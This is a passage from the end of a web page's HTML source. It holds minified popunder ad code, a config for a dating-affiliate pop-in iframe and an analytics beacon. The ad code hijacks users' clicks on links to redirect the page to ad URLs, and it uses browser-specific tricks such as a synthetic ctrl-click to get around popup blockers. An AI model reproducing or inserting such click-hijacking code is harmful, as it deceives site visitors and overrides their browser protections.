o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
